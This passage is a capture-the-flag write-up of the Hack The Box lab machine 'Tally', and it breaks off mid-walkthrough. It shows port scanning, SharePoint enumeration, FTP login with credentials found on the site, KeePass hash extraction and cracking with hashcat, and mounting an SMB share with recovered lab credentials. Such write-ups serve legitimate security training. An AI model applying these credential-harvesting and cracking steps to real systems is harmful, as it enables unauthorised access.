
Tally Writeup
Introduction :
Tally is a hard windows box released back in November 2017.


Tally is a hard windows box released back in November 2017.

As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.6/23 ] [ /dev/pts/7 ] [~/_HTB/Kotarak]
→ sudo nmap -vvv -sTU -p- 10.10.10.59 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 139/tcp on 10.10.10.59
Discovered open port 135/tcp on 10.10.10.59
Discovered open port 21/tcp on 10.10.10.59
Discovered open port 80/tcp on 10.10.10.59
Discovered open port 445/tcp on 10.10.10.59
Discovered open port 47001/tcp on 10.10.10.59
Discovered open port 49665/tcp on 10.10.10.59
Discovered open port 32846/tcp on 10.10.10.59
Discovered open port 32844/tcp on 10.10.10.59
Discovered open port 49666/tcp on 10.10.10.59
Discovered open port 49669/tcp on 10.10.10.59
Discovered open port 32843/tcp on 10.10.10.59
Discovered open port 15567/tcp on 10.10.10.59
Discovered open port 81/tcp on 10.10.10.59
Discovered open port 49670/tcp on 10.10.10.59
Discovered open port 5985/tcp on 10.10.10.59
Discovered open port 1433/tcp on 10.10.10.59
Discovered open port 49668/tcp on 10.10.10.59
Discovered open port 808/tcp on 10.10.10.59
Discovered open port 49667/tcp on 10.10.10.59
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.6/23 ] [ /dev/pts/7 ] [~/_HTB/Kotarak]
→ nmap -sCV -p21,80,81,135,139,445,808,1443 10.10.10.59
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-22 18:12 CET
Nmap scan report for 10.10.10.59
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-generator: Microsoft SharePoint
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-server-header: Microsoft-IIS/10.0
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1443/tcp closed ies-lm
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| ms-sql-info:
| 10.10.10.59:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-22T17:12:21
|_ start_date: 2020-12-22T17:08:42
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.79 seconds
nmap found port 80 so let's run gobuster on it:
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Tally]
→ echo '10.10.10.59 tally.htb' >> /etc/hosts
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Tally]
→ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/CMS/sharepoint.txt -u http://tally.htb/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://tally.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/CMS/sharepoint.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/22 18:18:15 Starting gobuster
===============================================================
/_app_bin (Status: 301)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/_catalogs/wt/forms/common.aspx: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/3082: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/_admin: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/_admin/operations.aspx: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/1033: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/50: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/_catalogs/wp/forms/allitems.aspx: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/_catalogs/masterpage/forms/allitems.aspx: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:29 [!] Get http://tally.htb/60: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/22 18:18:30 [!] Get http://tally.htb/_catalogs/lt/forms/allitems.aspx: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
/_layouts (Status: 301)
/_controltemplates (Status: 301)
/_layouts/1033 (Status: 301)
/_layouts/1033/avreport.htm (Status: 200)
/_layouts/1033/filedlg.htm (Status: 200)
/_layouts/1033/fontdlg.htm (Status: 200)
/_layouts/1033/error.htm (Status: 200)
/_layouts/1033/images (Status: 301)
/_layouts/1033/iframe.htm (Status: 200)
/_layouts/1033/instable.htm (Status: 200)
/_layouts/1033/menu.htc (Status: 200)
/_layouts/1033/menubar.htc (Status: 200)
/_layouts/1033/selcolor.htm (Status: 200)
/_layouts/1033/spthemes.xml (Status: 200)
/_layouts/1033/spthemes.xsd (Status: 200)
/_layouts/accessdenied.aspx (Status: 302)
/_layouts/addfieldfromtemplate.aspx (Status: 302)
/_layouts/aclinv.aspx (Status: 302)
/_layouts/addrole.aspx (Status: 302)
/_layouts/addcontenttypetolist.aspx (Status: 302)
/_layouts/addwrkfl.aspx (Status: 302)
/_layouts/adminrecyclebin.aspx (Status: 302)
/_layouts/approve.aspx (Status: 302)
/_layouts/advsetng.aspx (Status: 302)
/_layouts/aspxform.aspx (Status: 302)
/_layouts/addnavigationlinkdialog.aspx (Status: 200)
/_layouts/addfiletype.aspx (Status: 200)
/_layouts/areacachesettings.aspx (Status: 200)
/_layouts/areanavigationsettings.aspx (Status: 200)
/_layouts/addcontentsource.aspx (Status: 200)
/_layouts/areatemplatesettings.aspx (Status: 200)
/_layouts/areawelcomepage.aspx (Status: 200)
/_layouts/associatedgroups.aspx (Status: 302)
/_layouts/assocwrkfl.aspx (Status: 302)
/_layouts/addservernamemappings.aspx (Status: 200)
/_layouts/assetedithyperlink.aspx (Status: 200)
/_layouts/assetportalbrowser.aspx (Status: 200)
/_layouts/audience_defruleedit.aspx (Status: 200)
/_layouts/audience_edit.aspx (Status: 200)
/_layouts/audience_main.aspx (Status: 200)
/_layouts/audience_sched.aspx (Status: 200)
/_layouts/assetuploader.aspx (Status: 200)
/_layouts/audience_memberlist.aspx (Status: 200)
/_layouts/audience_list.aspx (Status: 200)
/_layouts/assetimagepicker.aspx (Status: 200)
/_layouts/backlinks.aspx (Status: 302)
/_layouts/avreport.aspx (Status: 302)
/_layouts/authenticate.aspx (Status: 302)
/_layouts/bdcadminui/addbdcapplication.aspx (Status: 200)
/_layouts/bdcadminui/bdcapplications.aspx (Status: 200)
/_layouts/auditsettings.aspx (Status: 200)
/_layouts/barcodeimagefromitem.aspx (Status: 200)
/_layouts/bdcadminui/bdcentities.aspx (Status: 200)
/_layouts/bdcadminui/editbdcaction.aspx (Status: 200)
/_layouts/audience_view.aspx (Status: 200)
/_layouts/bdcadminui/addbdcaction.aspx (Status: 200)
Basically out of this garbage you had to find _layouts/15/viewlsts.aspx

Into Documents there's a file called "ftp-details"
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Tally]
→ mv ~/Downloads/ftp-details.docx .
mv: cannot stat '/home/nothing/Downloads/ftp-details.docx': No such file or directory
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Tally]
→ ls -lash ftp-details.docx
12K -rw-r--r-- 1 nothing nothing 11K Dec 22 18:23 ftp-details.docx
[ 10.10.14.6/23 ] [ /dev/pts/16 ] [~/_HTB/Tally]
→ file ftp-details.docx
ftp-details.docx: Zip archive data, at least v1.0 to extract
[ 10.10.14.6/23 ] [ /dev/pts/3 ] [~/_HTB/Tally]
→ lowriter ftp-details.docx

So we can add that domain name to our hosts file:
[ 10.10.14.6/23 ] [ /dev/pts/6 ] [~/_HTB/Tally]
→ sudo vim /etc/hosts
10.10.10.59 tally.htb tally.htb.local
And on Site Pages you're supposed to get a file called "FinanceTeam"


So here we're hinted towards a ftp_user account for the "intranet folder", so we could have credentials from what we gathered so far : ftp_user:UTDRSCH53c"$6hys. And obviously we're going to try to login via ftp since our nmap scan picked up port 21:
[ 10.10.14.6/23 ] [ /dev/pts/8 ] [~]
→ ftp 10.10.10.59
Connected to 10.10.10.59.
220 Microsoft FTP Service
Name (10.10.10.59:nothing): ftp_user
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-31-17 10:51PM <DIR> From-Custodian
10-01-17 10:37PM <DIR> Intranet
08-28-17 05:56PM <DIR> Logs
09-15-17 08:30PM <DIR> To-Upload
09-17-17 08:27PM <DIR> User
226 Transfer complete.
ftp> exit
221 Goodbye.
And here we get a few directories so let's just use wget to get what they contain recursively:
[ 10.10.14.6/23 ] [ /dev/pts/8 ] [_HTB/Tally/ftp]
→ wget --mirror 'ftp://ftp_user:UTDRSCH53c"$6hys@tally.htb.local'
--2020-12-22 23:06:07-- ftp://ftp_user:*password*@tally.htb.local/
=> ‘tally.htb.local/.listing’
Resolving tally.htb.local (tally.htb.local)... 10.10.10.59
Connecting to tally.htb.local (tally.htb.local)|10.10.10.59|:21... connected.
Logging in as ftp_user ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> PASV ... done. ==> LIST ... done.
tally.htb.local/.listing [ <=> ] 244 --.-KB/s in 0s
==> PASV ... done. ==> LIST ... done.
[...]
And now let's go through what we're downloading:
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [_HTB/Tally/ftp]
→ du -hs tally.htb.local
99M tally.htb.local
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [_HTB/Tally/ftp]
→ tree tally.htb.local
tally.htb.local
├── From-Custodian
│ ├── RED-528103410.log
│ ├── RED-528113411.log
│ ├── RED-528123412.log
│ ├── RED-528133413.log
│ ├── RED-5281341.log
│ ├── RED-528143414.log
│ ├── RED-528153415.log
│ ├── RED-528163416.log
│ ├── RED-528173417.log
│ ├── RED-528183418.log
│ ├── RED-528193419.log
│ ├── RED-528203420.log
│ ├── RED-528213421.log
│ ├── RED-528223422.log
│ ├── RED-528233423.log
│ ├── RED-5282342.log
│ ├── RED-528243424.log
│ ├── RED-528253425.log
│ ├── RED-528263426.log
│ ├── RED-528273427.log
│ ├── RED-528283428.log
│ ├── RED-528293429.log
│ ├── RED-528303430.log
│ ├── RED-528313431.log
│ ├── RED-528323432.log
│ ├── RED-528333433.log
│ ├── RED-5283343.log
│ ├── RED-528343434.log
│ ├── RED-528353435.log
│ ├── RED-528363436.log
│ ├── RED-528373437.log
│ ├── RED-528383438.log
│ ├── RED-528393439.log
│ ├── RED-528403440.log
│ ├── RED-528413441.log
│ ├── RED-528423442.log
│ ├── RED-528433443.log
│ ├── RED-5284344.log
│ ├── RED-528443444.log
│ ├── RED-528453445.log
│ ├── RED-528463446.log
│ ├── RED-528473447.log
│ ├── RED-528483448.log
│ ├── RED-528493449.log
│ ├── RED-528503450.log
│ ├── RED-5285345.log
│ ├── RED-5286346.log
│ ├── RED-5287347.log
│ ├── RED-5288348.log
│ └── RED-5289349.log
├── Intranet
│ └── Binaries
│ └── Firefox Setup 44.0.2.exe
├── Logs
│ ├── ftp_connect_8235771490510.txt
│ ├── ftp_connect_8235771490511.txt
│ ├── ftp_connect_8235771490512.txt
│ ├── ftp_connect_8235771490513.txt
│ ├── ftp_connect_8235771490514.txt
│ ├── ftp_connect_8235771490515.txt
│ ├── ftp_connect_8235771490516.txt
│ ├── ftp_connect_8235771490517.txt
│ ├── ftp_connect_8235771490518.txt
│ ├── ftp_connect_8235771490519.txt
│ ├── ftp_connect_823577149051.txt
│ ├── ftp_connect_8235771490520.txt
│ ├── ftp_connect_8235771490521.txt
│ ├── ftp_connect_8235771490522.txt
│ ├── ftp_connect_8235771490523.txt
│ ├── ftp_connect_8235771490524.txt
│ ├── ftp_connect_8235771490525.txt
│ ├── ftp_connect_8235771490526.txt
│ ├── ftp_connect_8235771490527.txt
│ ├── ftp_connect_8235771490528.txt
│ ├── ftp_connect_8235771490529.txt
│ ├── ftp_connect_823577149052.txt
│ ├── ftp_connect_8235771490530.txt
│ ├── ftp_connect_8235771490531.txt
│ ├── ftp_connect_8235771490532.txt
│ ├── ftp_connect_8235771490533.txt
│ ├── ftp_connect_8235771490534.txt
│ ├── ftp_connect_8235771490535.txt
│ ├── ftp_connect_8235771490536.txt
│ ├── ftp_connect_8235771490537.txt
│ ├── ftp_connect_8235771490538.txt
│ ├── ftp_connect_8235771490539.txt
│ ├── ftp_connect_823577149053.txt
│ ├── ftp_connect_8235771490540.txt
│ ├── ftp_connect_8235771490541.txt
│ ├── ftp_connect_8235771490542.txt
│ ├── ftp_connect_8235771490543.txt
│ ├── ftp_connect_8235771490544.txt
│ ├── ftp_connect_8235771490545.txt
│ ├── ftp_connect_8235771490546.txt
│ ├── ftp_connect_8235771490547.txt
│ ├── ftp_connect_8235771490548.txt
│ ├── ftp_connect_8235771490549.txt
│ ├── ftp_connect_823577149054.txt
│ ├── ftp_connect_8235771490550.txt
│ ├── ftp_connect_823577149055.txt
│ ├── ftp_connect_823577149056.txt
│ ├── ftp_connect_823577149057.txt
│ ├── ftp_connect_823577149058.txt
│ └── ftp_connect_823577149059.txt
├── To-Upload
│ ├── employees-id_number.xlsx
│ └── Invoices.zip
└── User
├── Administrator
│ └── New folder
├── Ekta
│ ├── OFSI_quick_guide_flyer.pdf
│ └── PSAIS_1_April_2017.pdf
├── Jess
│ └── actu8-espreadsheet-designer-datasheet.pdf
├── Paul
│ ├── financial-list-guide.pdf
│ ├── financial_sanctions_guidance_august_2017.pdf
│ ├── Monetary_penalties_for_breaches_of_financial_sanctions.pdf
│ └── New folder
├── Rahul
│ └── Mockups-Backup
├── Sarah
│ ├── MBSASetup-x64-EN.msi
│ ├── notes.txt
│ └── Windows-KB890830-x64-V5.52.exe
├── Stuart
│ ├── customers - Copy.csv
│ └── Unit4-Connect-Financials-Agenda.pdf
├── Tim
│ ├── Files
│ │ ├── bonus.txt
│ │ ├── KeePass-2.36
│ │ │ ├── KeePass.chm
│ │ │ ├── KeePass.exe
│ │ │ ├── KeePass.exe.config
│ │ │ ├── KeePassLibC32.dll
│ │ │ ├── KeePassLibC64.dll
│ │ │ ├── KeePass.XmlSerializers.dll
│ │ │ ├── License.txt
│ │ │ ├── Plugins
│ │ │ ├── ShInstUtil.exe
│ │ │ └── XSL
│ │ │ ├── KDBX_Common.xsl
│ │ │ ├── KDBX_DetailsFull_HTML.xsl
│ │ │ ├── KDBX_DetailsLight_HTML.xsl
│ │ │ ├── KDBX_PasswordsOnly_TXT.xsl
│ │ │ └── KDBX_Tabular_HTML.xsl
│ │ └── tim.kdbx
│ └── Project
│ ├── Communications
│ ├── Log
│ │ └── do to.txt
│ └── Vendors
└── Yenwi
└── Archive
27 directories, 130 files
And here we see something interesting, there is a keepass kdbx file in User/Tim/Files/tim.kdbx, so we're going to use keepass2john to extract the hash we need:
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [User/Tim/Files]
→ keepass2john tim.kdbx
tim:$keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*535a85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da
Save the hash somewhere, then use hashcat to crack it:
hashcat -m 13400 tim.hash /usr/share/wordlists/rockyou.txt

and once it finishes hashcat gives us the password we need : simplementeyo


And we have new credentials! Finance:Acc0unting, and cisco:cisco123. So first let's investigate the ACCT share the keepass file hints us towards:
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [User/Tim/Files]
→ sudo -i
[sudo] password for nothing:
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [~]
→ mkdir /mnt/smb
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [~]
→ mount -t cifs -o username=Finance password=Acc0unting //10.10.10.59/ACCT /mnt/smb
mount: bad usage
Try 'mount --help' for more information.
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [~]
→ mount -t cifs -o username=Finance //10.10.10.59/ACCT /mnt/smb
🔐 Password for Finance@//10.10.10.59/ACCT: **********
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [/mnt/smb]
→cd /mnt/smb
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [/mnt/smb]
→ ls -l
total 0
drwxr-xr-x 2 root root 0 Sep 17 2017 Customers
drwxr-xr-x 2 root root 0 Aug 28 2017 Fees
drwxr-xr-x 2 root root 0 Aug 28 2017 Invoices
drwxr-xr-x 2 root root 0 Sep 17 2017 Jess
drwxr-xr-x 2 root root 0 Aug 28 2017 Payroll
drwxr-xr-x 2 root root 0 Sep 1 2017 Reports
drwxr-xr-x 2 root root 0 Sep 17 2017 Tax
drwxr-xr-x 2 root root 0 Sep 13 2017 Transactions
drwxr-xr-x 2 root root 0 Sep 15 2017 zz_Archived
drwxr-xr-x 2 root root 0 Sep 17 2017 zz_Migration
So the goal here was to navigate into zz_Migration/Binaries/New\ Folder
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [/mnt/smb]
→ cd zz_Migration/Binaries/New\ Folder
[ 10.10.14.6/23 ] [ /dev/pts/9 ] [zz_Migration/Binaries/New Folder]
→ ls -l
